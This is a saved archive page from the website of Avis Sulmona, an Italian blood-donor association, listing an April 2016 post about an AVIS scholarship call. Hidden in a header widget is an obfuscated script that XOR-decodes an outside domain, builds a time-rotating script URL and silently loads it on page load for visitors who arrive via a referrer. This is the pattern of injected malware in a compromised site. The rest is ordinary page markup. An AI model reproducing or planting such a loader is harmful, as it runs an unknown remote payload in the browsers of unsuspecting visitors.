

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/2016/04/
body_size: 8787
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Aprile 2016 &#8211; Avis Sulmona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script></head>
<body id="mh-mobile" class="archive date wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-loop mh-content"><header class="page-header">
<h1 class="page-title">Aprile 2016</h1>
</header>
<article class="mh-loop-item clearfix post-121 post type-post status-publish format-standard hentry category-informazioni">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/bando-di-concorso-borse-di-studio/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/bando-di-concorso-borse-di-studio/" rel="bookmark">
					BANDO DI CONCORSO BORSE DI STUDIO AVIS				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Aprile 13, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/bando-di-concorso-borse-di-studio/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>BANDO DI CONCORSO AVIS PER L’ATTRIBUZIONE DI BORSE DI STUDIO A STUDENTI DELLE SCUOLE MEDIE SUPERIORI DELLA REGIONE ABRUZZO http://www.avisabruzzo.it/news.asp?ID_News=199</p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/bando-di-concorso-borse-di-studio/" data-a2a-title="BANDO DI CONCORSO BORSE DI STUDIO AVIS"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/bando-di-concorso-borse-di-studio/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-di-concorso-borse-di-studio%2F&amp;linkname=BANDO%20DI%20CONCORSO%20BORSE%20DI%20STUDIO%20AVIS" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-di-concorso-borse-di-studio%2F&amp;linkname=BANDO%20DI%20CONCORSO%20BORSE%20DI%20STUDIO%20AVIS" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-di-concorso-borse-di-studio%2F&amp;linkname=BANDO%20DI%20CONCORSO%20BORSE%20DI%20STUDIO%20AVIS" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-di-concorso-borse-di-studio%2F&amp;linkname=BANDO%20DI%20CONCORSO%20BORSE%20DI%20STUDIO%20AVIS" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-di-concorso-borse-di-studio%2F&amp;linkname=BANDO%20DI%20CONCORSO%20BORSE%20DI%20STUDIO%20AVIS" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
